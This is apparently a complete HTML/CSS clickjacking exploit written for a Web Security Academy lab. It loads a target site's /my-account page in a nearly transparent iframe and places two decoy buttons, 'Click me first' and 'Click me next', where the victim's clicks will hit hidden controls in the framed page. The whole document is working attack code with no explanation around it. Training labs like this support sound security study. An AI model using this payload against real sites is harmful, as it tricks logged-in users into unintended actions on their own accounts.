 <style>
iframe {
position:relative;
width:700px;
height: 600px;
opacity: 0.0001;
z-index: 2;
}
.firstClick, .secondClick {
position:absolute;
top:495px;
left:60px;
z-index: 1;
}
.secondClick {
top:295px;
left:210px;
}
</style>
<div class="firstClick">Click me first</div>
<div class="secondClick">Click me next</div>
<iframe src="https://0a6c006004639625801b4913006300ee.web-security-academy.net/my-account"></iframe>